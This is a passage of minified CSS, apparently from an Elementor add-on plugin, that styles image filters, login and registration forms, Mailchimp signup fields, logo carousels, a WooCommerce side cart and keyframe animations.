.rael-ins-hover:hover .rael-ins-target,.rael-ins-poprocket .rael-ins-target{-webkit-filter:sepia(.15) brightness(1.2);filter:sepia(.15) brightness(1.2)}.rael-ins-hover-poprocket .rael-ins-hover:hover .rael-ins-target:before,.rael-ins-poprocket .rael-ins-target:before{background:-o-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-webkit-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);content:"";mix-blend-mode:screen}.rael-ins-hover-sutro .rael-ins-hover:hover .rael-ins-target,.rael-ins-sutro .rael-ins-target{-webkit-filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg)}.rael-ins-hover-sutro .rael-ins-hover:hover .rael-ins-target:before,.rael-ins-sutro .rael-ins-target:before{background:-o-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-webkit-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);content:"";mix-blend-mode:darken}.rael-ins-hover-toaster .rael-ins-hover:hover .rael-ins-target,.rael-ins-toaster .rael-ins-target{-webkit-filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg)}.rael-ins-hover-toaster .rael-ins-hover:hover .rael-ins-target:before,.rael-ins-toaster .rael-ins-target:before{background:-o-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-webkit-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));content:"";mix-blend-mode:screen}.rael-ins-hover-willow .rael-ins-hover:hover .rael-ins-target,.rael-ins-willow .rael-ins-target{-webkit-filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2);filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2)}.hotspot-image>.hotspot-indicator{position:absolute}.hotspot-image>.hotspot-indicator>.hotspot-indicator-inner{height:5px;width:5px;-webkit-border-radius:50%;border-radius:50%}.hotspot-image>.hotspot-indicator-content{display:grid;grid-auto-flow:column;position:absolute;max-width:20em;word-break:break-word;padding:.5em}.hotspot-image>.hotspot-indicator-content .content-text{display:grid;grid-auto-flow:row}.hotspot-image>.hotspot-indicator-content p{margin:5px}.hotspot-image>.hotspot-indicator-content .hotspot-button{margin:5px;text-align:center}.glow{position:absolute;top:0;left:0;width:100%;height:100%;color:red;-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;-webkit-animation:button-ripple 3s infinite;animation:button-ripple 3s infinite;opacity:.6}.glow-2{-webkit-animation-delay:.4s;animation-delay:.4s}.glow-3{-webkit-animation-delay:.8s;animation-delay:.8s}@keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 15px currentColor;box-shadow:0 0 0 15px currentColor;opacity:0}to{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}@-webkit-keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 15px currentColor;box-shadow:0 0 0 15px currentColor;opacity:0}to{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}.rael-lottie-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-lottie--align-flex-start .rael-lottie-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-lottie--align-center .rael-lottie-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-lottie--align-flex-end .rael-lottie-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rael-lottie__container,.rael-lottie__container-link{display:block}.rael-lottie__container-link{width:auto}.rael-lottie__container svg,.rael-lottie__container svg *{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}@media only screen and (max-width:769px){.rael-lottie--align--tabletflex-start .rael-lottie-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-lottie--align--tabletcenter .rael-lottie-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-lottie--align--tabletflex-end .rael-lottie-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (max-width:480px){.rael-lottie--align--mobileflex-start .rael-lottie-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-lottie--align--mobilecenter .rael-lottie-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-lottie--align--mobileflex-end .rael-lottie-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.rael-login-registration-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:auto}.dashicons{display:contents}.rael-header-content{grid-auto-flow:column;grid-column-gap:25px;margin-bottom:2em;margin-right:1.5em}.rael-header-content .rael-header-logo{width:auto}.rael-header-content .rael-header-title{font-weight:700;font-size:1.5em;margin-bottom:.4em}.rael-form-wrapper .rael-header-content.header-inline{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-form-wrapper .rael-header-content.header-inline .form-logo{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.rael-form-wrapper .rael-header-content.header-inline .form-dsc{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:15px;word-break:break-word}.rael-form-wrapper .rael-header-content img{width:100px}.rael-form-wrapper .rael-header-content h3{font-size:18px;font-weight:500;margin-top:0}.rael-form-wrapper .rael-header-content p{font-size:14px}.rael-form-logo-inline{background-color:red;grid-template-columns:auto auto}@media (max-width:900px){.rael-form-logo-inline{background-color:red;grid-template-columns:100%}}@media (max-width:767px){.rael-form-image{width:auto!important;height:16em!important}.rael-login-wrapper,.rael-register-wrapper{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.rael-login-form-container,.rael-login-input,.rael-register-form-container{width:100%!important}}.rael-login-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-login-form-container{background-color:#fff;padding:1.7em;display:grid;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:50%;-webkit-box-shadow:0 0 37.5px 14px hsla(0,0%,40%,.13333333333333333);box-shadow:0 0 37.5px 14px hsla(0,0%,40%,.13333333333333333)}.rael-login-form-container .rael-login-form-group{margin-bottom:1.2em}.rael-login-form-container .rael-login-password{position:relative}.rael-login-form-container .rael-show-password{position:absolute;top:0;right:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-login-form-container .rael-additional-form-options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.2em}.rael-login-form-container .rael-remember-me-label{font-weight:500;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.rael-login-form-container .remember-me-input{height:20px;width:20px}.rael-login-form-container .rael-login-form-footer,.rael-login-form-container .rael-login-reg-link,.rael-login-form-container .rael-reg-login-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.rael-login-form-container .rael-login-reg-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-login-form-container .rael-login-submit{margin:0;height:100%}.already-logged-in{margin:1em 0;font-size:1.2em}.rael-register-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;grid-auto-flow:column;grid-template-columns:50% 50%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-register-form-container{background-color:#fff;padding:1.7em;display:grid;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:50%;-webkit-box-shadow:0 0 37.5px 14px hsla(0,0%,40%,.13333333333333333);box-shadow:0 0 37.5px 14px hsla(0,0%,40%,.13333333333333333)}.rael-register-form-container label.required-asterix:after{content:" *";color:red}.rael-register-form-container .rael-reg-login-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-register-form-container .rael-register-form-group{margin-bottom:1.2em}.rael-register-form-container .rael-show-password{position:absolute;top:0;right:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-register-form-container .rael-register-form-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.rael-register-form-container .rael-register-submit{margin:0;height:100%}.rael-register-form-container .rael-tc{display:grid;grid-auto-flow:column;grid-template-columns:70px auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.2em}.rael-register-form-container .rael-switch{position:relative;display:inline-block;width:64px;height:34px;margin:0}.rael-register-form-container .rael-switch input{position:relative;left:30px;top:-2px;-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1)}.rael-register-form-container .rael-tc-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#666;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-border-radius:34px;border-radius:34px}.rael-register-form-container .rael-tc-slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-border-radius:50%;border-radius:50%}.rael-register-form-container input:checked+.rael-tc-slider{background-color:#2ab934}.rael-register-form-container input:focus+.rael-tc-slider{-webkit-box-shadow:0 0 1px #2196f3;box-shadow:0 0 1px #2196f3}.rael-register-form-container input:checked+.rael-tc-slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(30px)}.rael-register-form-container .rael-tc-slider:after{content:"";color:#fff;display:block;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;font-size:10px;font-family:Verdana,sans-serif}.rael-register-form-container .rael-confirm-pass-error{margin-top:0}.rael-register-form-container .rael-confirm-pass-error,.rael-register-form-container .rael-enforce-pass{margin-bottom:8px;font-size:.8em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#e50000;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.rael-register-form-container .rael-confirm-pass-error i,.rael-register-form-container .rael-enforce-pass i{font-size:1.2em;margin-right:.4em}.rael-register-form-container .rael-valid{color:#00b300}.rael-register-form-container .rael-reg-password{position:relative}.rael-reg-error{width:100%;font-size:1.4em;margin:0}.rael-login-wrapper,.rael-register-wrapper{-webkit-animation:fade .6s ease-in-out;animation:fade .6s ease-in-out}@-webkit-keyframes fade{0%{opacity:0}to{opacity:1}}@keyframes fade{0%{opacity:0}to{opacity:1}}.rael-recaptcha{margin-bottom:1.2em}.rael-disabled{background-color:#999!important;cursor:not-allowed!important}.rael-form-message{display:block;width:100%;margin-top:1.6rem;margin-bottom:0;font-size:1rem;padding:10px 15px;-webkit-border-top-right-radius:8px;border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;border-bottom-right-radius:8px;word-break:break-word}.rael-form-message>p{margin:0}.rael-form-message>ul{margin:0 0 0 1em}.rael-form-message-valid{color:#155724;background-color:#d4edda;border-left:3px solid green}.rael-form-message-invalid{color:#721c24;background-color:#f8d7da;border-left:3px solid red}.rael-input{width:100%}.rael-logo-carousel.swiper-container .swiper-slide{text-align:center}.rael-logo-carousel.swiper-container .swiper-slide img{width:auto}.rael-logo-carousel .rael-logo-carousel__item-title{color:inherit}.rael-logo-carousel .rael-logo-carousel__item-title>a{color:inherit}.rael-logo-carousel__logo-grayscale--normal img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.rael-logo-carousel__logo-grayscale--normal .swiper-slide:hover img{-webkit-filter:none;filter:none}.rael-logo-carousel__logo-grayscale--hover .swiper-slide:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.rael-logo-carousel-wrapper .rael-logo-carousel__logo{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rael-logo-carousel-wrapper .swiper-button-next,.rael-logo-carousel-wrapper .swiper-button-prev{display:-webkit-box;display:-ms-flexbox;display:flex;background-image:none;outline:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rael-logo-carousel-wrapper .swiper-button-next:after,.rael-logo-carousel-wrapper .swiper-button-prev:after{content:none}.rael-logo-carousel-wrapper.swiper-container-wrapper .swiper-pagination{left:0;bottom:10px;width:100%}.rael-logo-carousel-wrapper.swiper-container-wrapper .swiper-pagination-bullet{background:#ccc;width:8px;height:8px;margin:0 4px;opacity:1}.rael-logo-carousel-wrapper.swiper-container-wrapper .swiper-pagination-bullet-active{background:#000}.rael-logo-carousel-wrapper.swiper-container-wrapper-dots-outside .swiper-pagination{position:static}.rael-form-fields-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rael-mailchimp-inline .rael-field-group{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.rael-mailchimp-inline .rael-mailchimp-input{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%;margin-right:5px;outline:none}.rael-mailchimp-wrap.rael-mailchimp-inline .rael-mailchimp-subscribe{margin:0;width:100%}.rael-form-fields-wrapper.rael-mailchimp-fields-wrapper.rael-mailchimp-btn-block{-ms-flex-wrap:wrap;flex-wrap:wrap}.rael-mailchimp-inline .rael-mailchimp-fields-wrapper.rael-mailchimp-btn-block .rael-mailchimp-submit-btn{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.rael-mailchimp-wrap .rael-mailchimp-subscribe{margin:10px 0;width:100%}.rael-field-group label{display:block}.rael-mailchimp-message{display:none}.rael-mailchimp-message p{margin:0}.rael-mailchimp-message-text-left .rael-mailchimp-message{text-align:left}.rael-mailchimp-message-text-right .rael-mailchimp-message{text-align:right}.rael-mailchimp-message-text-justify .rael-mailchimp-message{text-align:justify}.rael-mailchimp-message-text-center .rael-mailchimp-message{text-align:center}.rael-mailchimp-fields-wrapper.rael-mailchimp-btn-block .rael-mailchimp-submit-btn{display:block;width:100%;text-align:center;margin-left:auto;margin-right:auto}.rael-mailchimp-stacked .rael-mailchimp-fields-wrapper .rael-field-group{width:100%;margin-bottom:10px}.rael-mailchimp-stacked .rael-mailchimp-fields-wrapper .rael-field-group label{display:block;width:100%}.rael-mailchimp-stacked .rael-mailchimp-fields-wrapper .rael-field-group .rael-mailchimp-input{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.rael-mailchimp-stacked .rael-mailchimp-fields-wrapper .rael-field-group.rael-mailchimp-submit-btn{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.rael-field-group .rael-mailchimp-input{max-width:100%;-webkit-box-shadow:none;box-shadow:none;outline:none}.rael-field-group{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.rael-mailchimp-inline .rael-field-group.rael-mailchimp-submit-btn{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%;margin-top:10px}}@media only screen and (min-width:768px){.rael-mailchimp-inline .rael-form-fields-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.elementor-widget-rael-mailchimp-styler .rael-button>span,.rael-load-more-button>span{margin-left:-20px}@-webkit-keyframes loaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes loaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.rael-button-wrap,.rael-load-more-button-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-rael-mailchimp-styler .rael-button,.rael-load-more-button{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:1em 2em;border:0 solid;font-size:16px;overflow:hidden}.elementor-widget-rael-mailchimp-styler .rael-button .rael-btn-loader,.rael-load-more-button .rael-btn-loader{-webkit-border-radius:50%;border-radius:50%;width:20px;height:20px;font-size:10px;position:relative;text-indent:-9999em;border:4px solid hsla(0,0%,100%,.2);border-left-color:#fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:loaderSpin 1.1s linear infinite;animation:loaderSpin 1.1s linear infinite;left:-100%;top:auto;margin-right:5px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.elementor-widget-rael-mailchimp-styler .rael-button .rael-btn-loader:after,.rael-load-more-button .rael-btn-loader:after{-webkit-border-radius:50%;border-radius:50%;width:20px;height:20px}.elementor-widget-rael-mailchimp-styler .rael-button.button--loading>span,.rael-load-more-button.button--loading>span{margin-left:0}.elementor-widget-rael-mailchimp-styler .rael-button.button--loading .rael-btn-loader,.rael-load-more-button.button--loading .rael-btn-loader{left:0}.rtl .rael-load-more-button-wrap{direction:ltr}.rael-elementor-skin-carousel .elementor-main-swiper,.rael-elementor-skin-coverflow .elementor-main-swiper{height:230px}.rael-elementor-skin-slideshow .elementor-main-swiper{height:450px;position:relative}.rael-elementor-skin-slideshow .rael-elementor-thumbnails-swiper .elementor-custom-embed-play i{font-size:50px}.rael-elementor-skin-slideshow .rael-elementor-thumbnails-swiper .swiper-slide{cursor:pointer}.rael-elementor-skin-slideshow .rael-elementor-thumbnails-swiper .swiper-slide:not(.swiper-slide-active):after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3)}.elementor-carousel-image{background:no-repeat 50%;-webkit-background-size:cover;background-size:cover;height:100%;position:relative}.rael-elementor-carousel-image-overlay{position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:100%;height:100%;padding:20px;color:#fff;background-color:rgba(129,138,145,.8);-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;-o-transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s}.elementor-carousel-image-overlay i{font-size:21px}.swiper-slide{border-style:solid;border-width:0;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:border,background,-webkit-transform;transition-property:border,background,-webkit-transform;-o-transition-property:border,background,transform;transition-property:border,background,transform;transition-property:border,background,transform,-webkit-transform;overflow:hidden}.swiper-slide:not(:hover) .e-overlay-animation-fade{opacity:0}.swiper-slide:not(:hover) .e-overlay-animation-slide-up{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-down{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.swiper-slide:not(:hover) .e-overlay-animation-zoom-in{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);opacity:0}.elementor-swiper-button{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.elementor-widget-rael-wc-menu-cart:not(.rael-menu-cart--show-subtotal-yes) .rael-menu-cart__toggle .elementor-button-text{display:none}.elementor-widget-rael-wc-menu-cart:not(.rael-menu-cart--show-remove-button-yes) .rael-menu-cart__product-remove{display:none}.elementor-widget-rael-wc-menu-cart:not(.rael-menu-cart--show-divider-yes) .rael-menu-cart__product:not(:last-of-type),.elementor-widget-rael-wc-menu-cart:not(.rael-menu-cart--show-divider-yes) .rael-menu-cart__products,.elementor-widget-rael-wc-menu-cart:not(.rael-menu-cart--show-divider-yes) .rael-menu-cart__subtotal{border-bottom:none}.elementor-widget-rael-wc-menu-cart.toggle-icon--bag-light .rael-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e3"}.elementor-widget-rael-wc-menu-cart.toggle-icon--bag-medium .rael-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e4"}.elementor-widget-rael-wc-menu-cart.toggle-icon--bag-solid .rael-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e5"}.elementor-widget-rael-wc-menu-cart.toggle-icon--basket-light .rael-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e6"}.elementor-widget-rael-wc-menu-cart.toggle-icon--basket-medium .rael-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e7"}.elementor-widget-rael-wc-menu-cart.toggle-icon--basket-solid .rael-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e8"}.elementor-widget-rael-wc-menu-cart.toggle-icon--cart-light .rael-menu-cart__toggle .elementor-button-icon i:before{content:"\e8e9"}.elementor-widget-rael-wc-menu-cart.toggle-icon--cart-medium .rael-menu-cart__toggle .elementor-button-icon i:before{content:"\e8ea"}.elementor-widget-rael-wc-menu-cart.toggle-icon--cart-solid .rael-menu-cart__toggle .elementor-button-icon i:before{content:"\e8eb"}.rael-menu-cart__toggle .elementor-button{background:transparent;-webkit-border-radius:0;border-radius:0;color:#818a91;border:1px solid;border-color:inherit;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-menu-cart__toggle .elementor-button-text{margin-right:.3em}.rael-menu-cart__toggle .elementor-button-icon{position:relative;-webkit-transition:color .1s;-o-transition:color .1s;transition:color .1s;-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.rael-menu-cart--items-indicator-bubble .rael-menu-cart__toggle .elementor-button-icon[data-counter]:before{content:attr(data-counter);display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;right:-.7em;-webkit-border-radius:100%;border-radius:100%;color:#fff;background-color:#d9534f;text-align:center;font-size:10px}.rael-menu-cart--items-indicator-plain .rael-menu-cart__toggle .elementor-button-icon[data-counter]:before{content:attr(data-counter);display:inline-block;font-weight:400}.rael-menu-cart--empty-indicator-hide .rael-menu-cart__toggle .elementor-button-icon[data-counter="0"]:before{content:none}.rael-menu-cart__container{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.25);-webkit-transition:background-color .4s,-webkit-transform 0s;transition:background-color .4s,-webkit-transform 0s;-o-transition:background-color .4s,transform 0s;transition:background-color .4s,transform 0s;transition:background-color .4s,transform 0s,-webkit-transform 0s}.rael-menu-cart__container .rael-menu-cart__main{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;position:fixed;top:0;width:350px;max-width:100%;right:0;bottom:0;padding:0 30px;background-color:#fff;-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.rael-menu-cart__container:not(.rael-menu-cart--shown){background-color:transparent;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:background-color .4s,-webkit-transform 0s .4s;transition:background-color .4s,-webkit-transform 0s .4s;-o-transition:background-color .4s,transform 0s .4s;transition:background-color .4s,transform 0s .4s;transition:background-color .4s,transform 0s .4s,-webkit-transform 0s .4s}.rael-menu-cart__container:not(.rael-menu-cart--shown) .rael-menu-cart__main{overflow:hidden;opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.rael-menu-cart__container:not(.rael-menu-cart--shown) .dialog-lightbox-close-button{display:none}.rael-menu-cart__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:14px}.rael-menu-cart__close-button{width:25px;height:25px;position:relative;margin:20px 0;-ms-flex-item-align:end;align-self:flex-end;cursor:pointer}.rael-menu-cart__close-button:after,.rael-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:#818a91;-webkit-border-radius:1px;border-radius:1px}.rael-menu-cart__close-button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.rael-menu-cart__close-button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.rael-menu-cart__products{max-height:calc(100vh - 250px);overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.rael-menu-cart__product{display:grid;grid-template-columns:25% auto 50px;grid-template-rows:75% auto}.rael-menu-cart__product-image{grid-row-start:1;grid-row-end:3;width:100%}.rael-menu-cart__product-image a,.rael-menu-cart__product-image img{display:block}.rael-menu-cart__product-name{grid-column-start:2;grid-column-end:4;margin:0}.rael-menu-cart__product-price{-ms-flex-item-align:end;align-self:end;color:#d4d4d4;font-weight:300}.rael-menu-cart__product-price .amount{font-weight:600}.rael-menu-cart__product-name,.rael-menu-cart__product-price{font-size:14px;padding-left:20px}.rael-menu-cart__product-remove{-ms-flex-item-align:end;align-self:end;justify-self:end;color:#818a91;width:22px;height:22px;-webkit-border-radius:20px;border-radius:20px;border:1px solid #d4d4d4;text-align:center;overflow:hidden;position:relative}.rael-menu-cart__product-remove:after,.rael-menu-cart__product-remove:before{content:"";position:absolute;height:1px;width:50%;top:50%;left:25%;margin-top:-1px;background:#d4d4d4;z-index:1}.rael-menu-cart__product-remove:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.rael-menu-cart__product-remove:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.rael-menu-cart__product-remove>a{display:block;z-index:2;width:100%;height:100%;overflow:hidden;opacity:0;position:absolute}.rael-menu-cart__product:not(:last-of-type),.rael-menu-cart__products,.rael-menu-cart__subtotal{border-bottom:1px solid #d4d4d4}.rael-menu-cart__footer-buttons,.rael-menu-cart__product:not(:first-of-type),.rael-menu-cart__subtotal{padding-top:20px}.rael-menu-cart__product,.rael-menu-cart__subtotal{padding-bottom:20px}.rael-menu-cart__subtotal{font-size:20px;text-align:center;font-weight:600}.rael-menu-cart__footer-buttons{font-size:20px;text-align:center;display:grid;grid-column-gap:10px;grid-row-gap:10px}.rael-menu-cart__footer-buttons .elementor-button{-webkit-border-radius:0;border-radius:0}.rael-menu-cart--buttons-inline .rael-menu-cart__footer-buttons{grid-template-columns:1fr 1fr}.rael-menu-cart--buttons-stacked .rael-menu-cart__footer-buttons{grid-template-columns:1fr}.rael-menu-cart-icon{display:inline-block;fill:currentColor;}@keyframes rael-if-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes rael-if-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes rotateRightSideFirst{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px)}}@keyframes rotateRightSideFirst{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@-webkit-keyframes OpenTop{50%{-webkit-transform:rotateX(10deg);-webkit-animation-timing-function:ease-out}}@keyframes OpenTop{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);opacity:.5;-webkit-animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) 